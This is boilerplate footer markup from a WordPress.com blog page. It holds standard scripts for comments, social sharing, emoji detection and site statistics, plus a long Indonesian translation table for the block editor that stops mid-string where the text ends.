<script src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/hooks/index.min.js?m=1764855221i&amp;ver=1764773745495" id="wp-hooks-js"></script>
<script src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/i18n/index.min.js?m=1764855221i&amp;ver=1764773747362" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="verbum-settings-js-before">
window.VerbumComments = {"Log in or provide your name and email to leave a reply.":"Login atau masukkan nama dan email untuk membalas.","Log in or provide your name and email to leave a comment.":"Login atau masukkan nama dan email untuk berkomentar.","Receive web and mobile notifications for posts on this site.":"Terima pemberitahuan web dan seluler untuk pos di situs ini.","Name":"Nama","Email (address never made public)":"Email (alamat tidak akan pernah dipublikasikan)","Website (optional)":"Situs (opsional)","Leave a reply. (log in optional)":"Kirim balasan. (login opsional)","Leave a comment. (log in optional)":"Kirim komentar. (tidak harus login)","Log in to leave a reply.":"Login untuk meninggalkan balasan.","Log in to leave a comment.":"Login untuk berkomentar.","Logged in via %s":"Login melalui %s","Log out":"Keluar","Email":"Email","(Address never made public)":"(Alamat takkan pernah dipublikasikan)","Instantly":"Secara langsung","Daily":"Harian","Reply":"Balas","Comment":"Komentar","WordPress":"WordPress","Weekly":"Mingguan","Notify me of new posts":"Beri tahu saya ketika ada pos baru","Email me new posts":"Kirimkan pos baru melalui e-mail","Email me new comments":"Kirimkan komentar baru melalui e-mail","Cancel":"Batal","Write a comment...":"Tulis Komentar...","Write a reply...":"Tulis balasan...","Website":"Situs web","Optional":"Opsional","We'll keep you in the loop!":"Kami akan terus mengirimkan pembaruan!","Loading your comment...":"Memuat komentar Anda...","Discover more from":"Jelajahi My Mayonnaise Jar lebih lanjut","Subscribe now to keep reading and get access to the full archive.":"Langganan sekarang agar bisa terus membaca dan mendapatkan akses ke semua arsip.","Continue reading":"Lanjutkan membaca","Never miss a beat!":"Jangan sampai kelewatan!","Interested in getting blog post updates? Simply click the button below to stay in the loop!":"Ingin mendapatkan pembaruan pos blog? Cukup klik tombol di bawah untuk terus mendapat pembaruan!","Enter your email address":"Masukkan alamat email Anda","Subscribe":"Berlangganan","Comment sent successfully":"Komentar berhasil dikirim","Save my name, email, and website in this browser for the next time I comment.":"Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.","hovercardi18n":{"Edit your profile \u2192":"Edit profil Anda \u2192","View profile \u2192":"Lihat profil \u2192","Contact":"Kontak","Send money":"Kirim Uang","Profile not found.":"Profil tidak ditemukan.","Too Many Requests.":"Terlalu Banyak Permintaan.","Internal Server Error.":"Error Server Internal.","Sorry, we are unable to load this Gravatar profile.":"Maaf, kami tidak dapat memuat profil Gravatar ini."},"siteId":3702330,"postId":16904,"mustLogIn":false,"requireNameEmail":true,"commentRegistration":false,"connectURL":"https://realrich82.wordpress.com/public.api/connect/?action=request\u0026domain=real-rich.org","logoutURL":"https://realrich82.wordpress.com/wp-login.php?action=logout\u0026_wpnonce=c35f1ff4ac","homeURL":"https://real-rich.org/","subscribeToBlog":true,"subscribeToComment":true,"isJetpackCommentsLoggedIn":false,"jetpackUsername":"","jetpackUserId":0,"jetpackSignature":"","jetpackAvatar":"https://0.gravatar.com/avatar/?s=96\u0026amp;d=identicon\u0026amp;r=G","enableBlocks":true,"enableSubscriptionModal":true,"currentLocale":"id","isJetpackComments":false,"allowedBlocks":["core/paragraph","core/list","core/code","core/list-item","core/quote","core/image","core/embed","core/quote","core/code"],"embedNonce":"f2551e86f8","verbumBundleUrl":"/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/features/verbum-comments/dist/index.js","isRTL":false,"vbeCacheBuster":1738686361,"iframeUniqueId":0,"colorScheme":false}
//# sourceURL=verbum-settings-js-before
</script>
<script src="/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/verbum-comments/assets/dynamic-loader.js?m=1755005491i&amp;minify=false&amp;ver=adc3e7b923a66edb437b" id="verbum-dynamic-loader-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script id="jetpack-script-data-js-before">
window.JetpackScriptData = {"site":{"host":"wpcom","is_wpcom_platform":true}};
//# sourceURL=jetpack-script-data-js-before
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJyNkNsOgjAMhl/IUQgxyoXxUUjdJg52ytpJeHsXROKV8a75D+2XwhyF8dJmpQlGAhmc055F0tEulTO+GukAJSSD52KAyyLaPBhf4pojykkUaY6luBngQvAfs39qr0ICzBwcMhu515BIM8EtG6t2kWQykYVCxh+XcTLkNIu2qqEv+LtwT2tY/UH9DbvueIPQA5NWqNSyjsYP2xeu7tKcjuemq7u2HV8+8XQm'></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'3702330','blog_tz':'10','user_lang':'id','blog_lang':'id','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'3702330','v':'wpcom','tz':'10','user_id':'0','post':'16904','subd':'realrich82'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGQ/[base64]'}]);
_stq.push([ 'clickTrackerInit', '3702330', '16904' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-10" data-custom-props="{&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/twentytwenty&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202603"></script> 	
<script type='disabled' id='wp-enqueue-dynamic-script:verbum:translations:1'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-11-12 01:42:05+0000","generator":"GlotPress/4.0.1","domain":"messages","locale_data":{"messages":{"100":["100"],"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Enlarge on click":[],"Styles copied to clipboard.":[],"Enlarge":[],"Shadow name\u0004Deep":[],"Shadow name\u0004Natural":[],"file name\u0004unnamed":[],"noun\u0004Upload":[],"verb\u0004Upload":[],"%d result found":[],"Density option for DataView layout\u0004Compact":[],"Image cropped and rotated.":[],"Image rotated.":[],"Image cropped.":[],"Shuffle styles":[],"Lock removal":[],"Lock movement":[],"Lock editing":[],"Select the features you want to lock":[],"Post featured image updated.":[],"Title text":[],"Displays more controls.":[],"Drag and drop a video, upload, or choose from your library.":[],"Drag and drop an image, upload, or choose from your library.":[],"Drag and drop an audio file, upload, or choose from your library.":[],"Drag and drop an image or video, upload, or choose from your library.":[],"%d block moved.":[],"Starter content":[],"sidebar button label\u0004Settings":["Pengaturan"],"noun, sidebar\u0004Document":["Dokumen"],"noun, breadcrumb\u0004Document":["Dokumen"],"View comment\u0004Comment":["Komentar"],"Add comment button\u0004Comment":["Komentar"],"Cancel comment button\u0004Cancel":["Batal"],"Mark comment as resolved\u0004Resolve":["Perbaiki"],"Delete comment\u0004Delete":["Hapus"],"Edit comment\u0004Edit":["Edit"],"verb\u0004Update":["Perbarui"],"settings landmark area\u0004Settings":["Pengaturan"],"field\u0004Show %s":["Tampilkan %s"],"verb\u0004Filter":["Saring"],"Indicates these doutone filters are created by the user.\u0004Custom":["Khusus"],"Indicates these duotone filters come from WordPress.\u0004Default":["Default"],"Indicates these duotone filters come from the theme.\u0004Theme":["Tema"],"input control\u0004Show %s":["Tampilkan %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Picker warna garis. Warna garis yang dipilih saat ini memiliki nilai \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Picker warna border. Warna yang dipilih saat ini disebut \"%1$s\" dan memiliki nilai \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Picker warna garis dan gaya. Warna yang dipilih saat ini memiliki nilai \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Picker warna garis dan gaya. Warna yang dipilih saat ini memiliki nilai \"%1$s\". Gaya yang dipilih saat ini adalah \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Picker warna garis dan gaya. Warna yang dipilih saat ini disebut \"%1$s\" dan memiliki nilai \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Picker warna garis dan gaya. Warna yang dipilih saat ini disebut \"%1$s\" dan memiliki nilai \"%2$s\". Gaya yang dipilih saat ini adalah \"%3$s\"."],"Show a large initial letter.":["Tampilkan huruf awal yang besar."],"Change design":["Ubah desain"],"action: convert blocks to grid\u0004Grid":["Kisi"],"action: convert blocks to stack\u0004Stack":["Tumpukan"],"action: convert blocks to row\u0004Row":["Baris"],"action: convert blocks to group\u0004Group":["Grup"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"Link information":["Informasi tautan"],"Manage link":["Kelola tautan"],"font\u0004%1$s %2$s":["%1$s %2$s"],"You are currently in Design mode.":["Anda sedang dalam mode Desain."],"You are currently in Write mode.":["Anda sedang dalam mode Menulis."],"block keyword\u0004blog":["blog"],"Comments":["Komentar"],"Drop pattern.":["Hapus pola."],"Layout type":["Tipe tata letak"],"block keyword\u0004categories":["kategori"],"Unlock content locked blocks\u0004Unlock":["Buka kunci"],"verb\u0004View":["Lihat"],"Hidden":["Disembunyikan"],"Select AM or PM":["Pilih AM atau PM"],"Formats":["Format"],"Show":["Tampilkan"],"Add image":["Tambah gambar"],"Empty %s; start writing to edit its value":["%s kosong; mulai menulis untuk mengedit nilainya"],"Unlock content locked blocks\u0004Modify":["Ubah"],"Attributes connected to custom fields or other dynamic data.":["Atribut yang terhubung ke custom field atau data dinamis lainnya."],"Invalid source":["Sumber tidak valid"],"Drag and drop patterns into the canvas.":["Seret dan lepas pola ke kanvas."],"Content width":["Lebar konten"],"Embed caption text":["Sematkan teks keterangan"],"Only one image can be used as a background image.":["Hanya satu gambar yang dapat digunakan sebagai gambar latar belakang."],"block description\u0004An organized collection of items displayed in a specific order.":["Koleksi item terorganisasi yang ditampilkan dalam urutan tertentu."],"block description\u0004An individual item within a list.":["Item tunggal dalam suatu daftar."],"Adjective: e.g. \"Comments are open\"\u0004Open":["Buka"],"Properties":["Properti"],"Minimum":["Minimum"],"font source\u0004Custom":["Khusus"],"font source\u0004Theme":["Tema"],"Reverse order":["Urutan terbalik"],"List style":["Daftar gaya"],"La Mancha":["La Mancha"],"%s Embed":["Sematan %s"],"%s items selected":["%s item dipilih"],"Select an item":["Pilih item"],"date order\u0004dmy":["dmy"],"Block with fixed width in flex layout\u0004Fixed":["Tetap"],"Block with expanding width in flex layout\u0004Grow":["Tumbuh"],"Intrinsic block width in flex layout\u0004Fit":["Pas"],"Background size, position and repeat options.":["Pilihan ukuran, posisi, dan pengulangan latar belakang."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Miring"],"Grid items are placed automatically depending on their order.":["Item kisi diposisikan secara otomatis sesuai urutannya."],"Grid items can be manually placed in any position on the grid.":["Item kisi dapat diposisikan secara manual ke posisi mana pun dalam kisi."],"Grid item position":["Posisi item kisi"],"Format":["Format"],"pattern (singular)\u0004Not synced":["Tidak disinkronkan"],"Blur":["Buram"],"Outset":["Outset"],"pattern (singular)\u0004Synced":["Disinkronkan"],"https://www.w3.org/WAI/tutorials/images/decision-tree/":["https://www.w3.org/WAI/tutorials/images/decision-tree/"],"block toolbar button label and description\u0004These blocks are connected.":["Blok ini terhubung."],"block toolbar button label and description\u0004This block is connected.":["Blok ini terhubung."],"Attributes":["Atribut"],"Background image width":["Lebar gambar latar belakang"],"Size option for background image control\u0004Tile":["Kotak"],"Size option for background image control\u0004Contain":["Terkandung"],"Size option for background image control\u0004Cover":["Sampul "],"No background image selected":["Tidak ada gambar latar belakang yang dipilih"],"Background image: %s":["Gambar latar belakang: %s"],"Image has a fixed width.":["Gambar memiliki lebar tetap."],"Blocks can't be inserted into other blocks with bindings":["Blok tidak dapat disisipkan ke blok lain dengan penyambung"],"Open":["Buka"],"Embed a Bluesky post.":["Sematkan pos Bluesky."],"Selected blocks are grouped.":["Blok terpilih sudah dibuat grup."],"Generic label for pattern inserter button\u0004Add pattern":["Tambah pola"],"Create a group block from the selected multiple blocks.":["Buat blok grup dari beberapa blok yang dipilih."],"Disable":["Nonaktifkan"],"Enable":["Aktifkan"],"1 minute":["1 menit"],"Font library\u0004Library":["Pustaka"],"Justify text":["Teks rata kanan-kiri"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Blok ini mengizinkan penimpaan. Pengubahan nama dapat menyebabkan masalah pada konten yang dimasukkan ke dalam instance pola ini."],"Add background image":["Tambah gambar latar belakang"],"Rows":["Baris"],"Overrides":["Penimpaan"],"Search commands and settings":["Cari perintah dan pengaturan."],"Remove citation":["Hapus kutipan"],"Collapse all other items.":["Ciutkan semua item lainnya."],"Non breaking space":["Spasi penggabung"],"This block is locked.":["Blok ini terkunci."],"Grid placement":["Penempatan kisi"],"Lowercase letter A\u0004a":["a"],"Uppercase letter A\u0004A":["A"],"Connected to dynamic data":["Tersambung ke data dinamis"],"Connected to %s":["Tersambung ke %s"],"Drop shadows":["Drop shadow"],"Select parent block (%s)":["Pilih blok induk (%s)"],"heading levels\u0004All":["Semua"],"font categories\u0004All":["Semua"],"authors\u0004All":["Semua"],"categories\u0004All":["Semua"],"Alternative text for an image. Block toolbar label, a low character count is preferred.\u0004Alternative text":["Teks alternatif"],"Upload to Media Library":["Unggah ke Pustaka Media"],"Focal point":["Titik fokus"],"Be careful!":["Hati-hati!"],"%s.":["%s."],"%s styles.":["Style %s."],"%s settings.":["Pengaturan %s."],"%s element.":["%s elemen.","%s elemen."],"%s block.":["%s blok.","%s blok."],", ":[", "],"Disable enlarge on click":[],"Scales the image with a lightbox effect":["Ubah ukuran gambar dengan efek lightbox"],"Scale the image with a lightbox effect.":["Skalakan gambar dengan efek lightbox."],"Link to attachment page":["Tautkan ke halaman lampiran"],"Link to image file":["Tautankan ke file gambar"],"screen sizes\u0004All":["Semua"],"Locked":["Terkunci"],"No transforms.":["Tidak ada transformasi."],"patterns\u0004Not synced":["Tidak disinkronkan"],"patterns\u0004Synced":["Disinkronkan"],"Manage the inclusion of blocks added automatically by plugins.":["Mengelola penyertaan blok yang ditambahkan secara otomatis oleh plugin."],"Grid span":["Rentang kisi"],"Row span":["Rentang baris"],"Column span":["Rentang kolom"],"Drop shadow":["Drop shadow"],"Repeat":["Ulangi"],"Link copied to clipboard.":["Tautan disalin ke clipboard."],"Manual":["Manual"],"Select all":["Pilih semua"],"header landmark area\u0004Header":["Header"],"Left and right sides":["Sisi kiri dan kanan"],"Top and bottom sides":["Sisi atas dan bawah"],"Right side":["Sisi kanan"],"Left side":["Sisi kiri"],"Bottom side":["Sisi bawah"],"Top side":["Sisi atas"],"Unfiltered":["Tidak difilter"],"action label\u0004Duplicate":["Duplikasi"],"Is":["Adalah"],"Inserter":["Inserter"],"Interface":["Antarmuka"],"Caption text":["Teks keterangan"],"Restore":["Kembalikan"],"block title\u0004Form":["Formulir"],"block keyword\u0004button":["tombol"],"block keyword\u0004submit":["kirim"],"block keyword\u0004message":["pesan"],"block keyword\u0004notification":["pemberitahuan"],"block keyword\u0004input":["input"],"Large viewport largest dimension (lvmax)":["Dimensi terbesar viewport besar (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi terbesar viewport kecil (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi terbesar viewport dinamis (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi terkecil viewport dinamis (dvmin)"],"Dynamic viewport width or height (dvb)":["Tinggi atau lebar viewport dinamis (dvb)"],"Dynamic viewport width or height (dvi)":["Tinggi atau lebar viewport dinamis (dvi)"],"Dynamic viewport height (dvh)":["Tinggi viewport dinamis (dvh)"],"Dynamic viewport width (dvw)":["Lebar viewport dinamis (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi terkecil viewport besar (lvmin)"],"Large viewport width or height (lvb)":["Tinggi atau lebar viewport luas (lvb)"],"Large viewport width or height (lvi)":["Tinggi atau lebar viewport luas (lvi)"],"Large viewport height (lvh)":["Tinggi viewport luas (lvh)"],"Large viewport width (lvw)":["Lebar viewport luas (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi terkecil viewport kecil (svmin)"],"Small viewport width or height (svb)":["Tinggi atau lebar viewport kecil (svb)"],"Viewport smallest size in the block direction (svb)":["Ukuran terkecil viewport pada arah blok (svb)"],"Small viewport width or height (svi)":["Tinggi atau lebar viewport sempit (svi)"],"Viewport smallest size in the inline direction (svi)":["Ukuran terkecil viewport pada arah inline (svi)"],"Small viewport height (svh)":["Tinggi viewport sempit (svh)"],"Small viewport width (svw)":["Lebar viewport sempit (svw)"],"No color selected":["Tidak ada warna yang dipilih"],"Value":["Nilai"],"Required":["Wajib"],"Method":["Metode"],"Email":["E-mail"],"No results":["Tidak ada hasil"],"Multiple blocks selected":["Beberapa blok dipilih"],"Block name changed to: \"%s\".":["Nama blok diubah menjadi: \"%s\"."],"Block name reset to: \"%s\".":["Nama blok direset menjadi: \"%s\"."],"https://wordpress.org/patterns/":["https://id.wordpress.org/patterns/"],"Patterns are available from the <Link>WordPress.org Pattern Directory</Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Pola tersedia dari <Link>Direktori Pola WordPress.org</Link>, disertakan di tema aktif, atau dibuat oleh pengguna di situs ini. Hanya pola yang dibuat di situs ini yang dapat disinkronkan."],"Source":["Sumber"],"Theme & Plugins":["Tema & Plugin"],"Pattern Directory":["Direktori Pola"],"Mark as nofollow":["Tandai sebagai nofollow"],"Fonts":["Font"],"font style\u0004Normal":["Normal"],"font weight\u0004Normal":["Normal"],"Notice":["Catatan"],"Error notice":["Pemberitahuan eror"],"Information notice":["Catatan informasi"],"Warning notice":["Catatan peringatan"],"Block: Paragraph":["Blok: Paragraf"],"Image settings\u0004Settings":["Pengaturan"],"Drop to upload":["Arahkan ke sini untuk mengunggah"],"Background image":["Gambar latar belakang"],"Only images can be used as a background image.":["Hanya gambar yang dapat digunakan sebagai gambar latar belakang."],"No results found":["Tidak ada hasil yang ditemukan"],"%d category button displayed.":["%d tombol kategori ditampilkan.","%d tombol kategori ditampilkan."],"Ungroup":["Pisahkan"],"block title\u0004Date":["Tanggal"],"block title\u0004Content":["Konten"],"block title\u0004Author":["Penulis"],"block keyword\u0004toggle":["beralih"],"Post overview\u0004Outline":["Ikhtisar"],"Select text across multiple blocks.":["Pilih teks di beberapa blok."],"block keyword\u0004reusable":["pakai ulang"],"Last page":["Halaman terakhir"],"paging\u0004%1$s of %2$s":["%1$s dari %2$s"],"Previous page":["Halaman sebelumnya"],"First page":["Halaman pertama"],"%s item":["%s item","%s item"],"Continue":["Lanjutkan"],"Name for applying graphical effects\u0004Filters":["Penyaring"],"My patterns":["Pola saya"],"block keyword\u0004references":["referensi"],"My pattern":["Pola saya"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Hasil awal %d dimuat. Ketik untuk menyaring semua hasil yang tersedia. Gunakan tombol panah atas dan bawah untuk navigasi.","Hasil awal %d dimuat. Ketik untuk menyaring semua hasil yang tersedia. Gunakan tombol panah atas dan bawah untuk navigasi."],"Lowercase Roman numerals":["Angka Romawi huruf kecil"],"Uppercase Roman numerals":["Angka Romawi huruf kapital"],"Lowercase letters":["Huruf kecil"],"Uppercase letters":["Huruf kapital"],"Numbers":["Angka"],"Image is contained without distortion.":["Gambar terkandung tanpa distorsi."],"Image covers the space evenly.":["Gambar menutupi ruang secara merata."],"Image size option for resolution control\u0004Full Size":["Ukuran Penuh"],"Image size option for resolution control\u0004Large":["Besar"],"Image size option for resolution control\u0004Medium":["Sedang"],"Image size option for resolution control\u0004Thumbnail":["Thumbnail"],"Scale":["Skala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Perkecil konten agar sesuai dengan ruang jika terlalu besar. Konten yang terlalu kecil akan memiliki padding tambahan."],"Scale option for dimensions control\u0004Scale down":["Kecilkan"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Jangan sesuaikan ukuran konten. Konten yang terlalu besar akan terpotong, dan konten yang terlalu kecil akan diberi padding tambahan."],"Scale option for dimensions control\u0004None":["Tidak ada"],"Fill the space by clipping what doesn't fit.":["Isi ruang dengan memotong area yang tidak pas."],"Scale option for dimensions control\u0004Cover":["Sampul"],"Fit the content to the space without clipping.":["Paskan konten ke ruang tanpa memotong."],"Scale option for dimensions control\u0004Contain":["Berisi"],"Fill the space by stretching the content.":["Isi ruang dengan merentangkan konten."],"Scale option for dimensions control\u0004Fill":["Isi"],"Aspect ratio option for dimensions control\u0004Custom":["Khusus"],"Aspect ratio option for dimensions control\u0004Original":["Asli"],"Additional link settings\u0004Advanced":["Lanjutan"],"Position: %s":["Posisi: %s"],"The block will stick to the scrollable area of the parent %s block.":["Blok tersebut akan menempel pada area yang dapat digulir dari %s (blok induk)."],"block title\u0004Title":["Judul"],"Parent":["Induk"],"Pending":["Menunggu"],"Focal point top position":["Posisi atas untuk titik fokus"],"Focal point left position":["Posisi kiri untuk titik fokus"],"Suggestions":["Saran"],"Horizontal & vertical":["Horizontal & vertikal"],"Right to left":["Kanan ke kiri"],"Left to right":["Kiri ke kanan"],"Text direction":["Arah teks"],"A valid language attribute, like \"en\" or \"fr\".":["Atribut bahasa yang valid, seperti \"en\" atau \"fr\"."],"Language":["Bahasa"],"%d pattern found":["%d pola ditemukan","%d pola ditemukan"],"Activate":["Aktifkan"],"Add after":["Tambahkan setelahnya"],"Add before":["Tambahkan sebelumya"],"block keyword\u0004list":["daftar"],"block keyword\u0004disclosure":["pemberitahuan"],"https://wordpress.org/documentation/article/embeds/":["https://wordpress.org/documentation/article/embeds/"],"https://wordpress.org/documentation/article/page-jumps/":["https://wordpress.org/documentation/article/page-jumps/"],"Leave empty if decorative.":["Biarkan kosong jika dekoratif."],"Alternative text":["Teks alternatif"],"Resolution":["Resolusi"],"Name for the value of the CSS position property\u0004Fixed":["Tetap"],"Name for the value of the CSS position property\u0004Sticky":["Lekat"],"Minimum column width":["Lebar kolom minimum"],"Example:":["Contoh:"],"Image inserted.":["Gambar ditambahkan."],"Image uploaded and inserted.":["Gambar diunggah dan ditambahkan."],"Insert":["Sisipkan"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Gambar eksternal dapat dihapus oleh penyedianya tanpa peringatan dan dapat juga memiliki masalah hukum yang terkait dengan perlindungan privasi."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Gambar ini tidak dapat diunggah ke Pustaka Media Anda, tetapi tetap dapat disisipkan sebagai gambar eksternal."],"Insert external 